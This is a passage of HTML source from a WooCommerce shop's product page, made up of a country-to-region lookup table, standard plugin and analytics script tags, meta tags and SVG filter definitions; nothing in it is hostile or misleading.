(&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"BD":{"BAG":"Bagerhat","BAN":"Bandarban","BAR":"Barguna","BARI":"Barisal","BHO":"Bhola","BOG":"Bogra","BRA":"Brahmanbaria","CHA":"Chandpur","CHI":"Chittagong","CHU":"Chuadanga","COM":"Comilla","COX":"Cox's Bazar","DHA":"Dhaka","DIN":"Dinajpur","FAR":"Faridpur ","FEN":"Feni","GAI":"Gaibandha","GAZI":"Gazipur","GOP":"Gopalganj","HAB":"Habiganj","JAM":"Jamalpur","JES":"Jessore","JHA":"Jhalokati","JHE":"Jhenaidah","JOY":"Joypurhat","KHA":"Khagrachhari","KHU":"Khulna","KIS":"Kishoreganj","KUR":"Kurigram","KUS":"Kushtia","LAK":"Lakshmipur","LAL":"Lalmonirhat","MAD":"Madaripur","MAG":"Magura","MAN":"Manikganj ","MEH":"Meherpur","MOU":"Moulvibazar","MUN":"Munshiganj","MYM":"Mymensingh","NAO":"Naogaon","NAR":"Narail","NARG":"Narayanganj","NARD":"Narsingdi","NAT":"Natore","NAW":"Nawabganj","NET":"Netrakona","NIL":"Nilphamari","NOA":"Noakhali","PAB":"Pabna","PAN":"Panchagarh","PAT":"Patuakhali","PIR":"Pirojpur","RAJB":"Rajbari","RAJ":"Rajshahi","RAN":"Rangamati","RANP":"Rangpur","SAT":"Satkhira","SHA":"Shariatpur","SHE":"Sherpur","SIR":"Sirajganj","SUN":"Sunamganj","SYL":"Sylhet","TAN":"Tangail","THA":"Thakurgaon"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.1.9' id='pms-front-end-js'></script>
<script type='text/javascript' id='salert-main-js-js-extra'>
/* <![CDATA[ */
var salert_settings = {"ajax_url":"https:\/\/furbyme.com\/wp-admin\/admin-ajax.php","salert_popup_position":"bottomLeft","salert_popup_start_time":"1","salert_popup_transition":"fadeInLeft","salert_popup_range_from":"","salert_popup_range_to":"","salert_popup_stay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/salert//assets/frontend/js/main.js?ver=1.1.5' id='salert-main-js-js'></script>
<script async type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-248900673-2' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["furbyme.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-248900673-2", {"anonymize_ip":true});
gtag("config", "G-SNEV57JQXX");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://furbyme.com/wp-json/" /><link rel="alternate" type="application/json" href="https://furbyme.com/wp-json/wp/v2/product/146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furbyme.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://furbyme.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 4.6.5" />
<link rel='shortlink' href='https://furbyme.com/?p=146' />
<link rel="alternate" type="application/json+oembed" href="https://furbyme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurbyme.com%2Fproduct%2Fleather-bed-a8650%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://furbyme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffurbyme.com%2Fproduct%2Fleather-bed-a8650%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.99.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededed; background-image: url("https://localhost/mysterythemes/shopay/wp-content/uploads/sites/12/2019/04/lens1.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.menu-top-menu-container::after {
	display: none;
}		</style>
		</head>

<body class="product-template-default single single-product postid-146 custom-background wp-custom-logo theme-shopay woocommerce woocommerce-page woocommerce-no-js site--full-width right-sidebar woocommerce-active date-hidden categories-hidden tags-hidden author-hidden comment-hidden elementor-default">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" 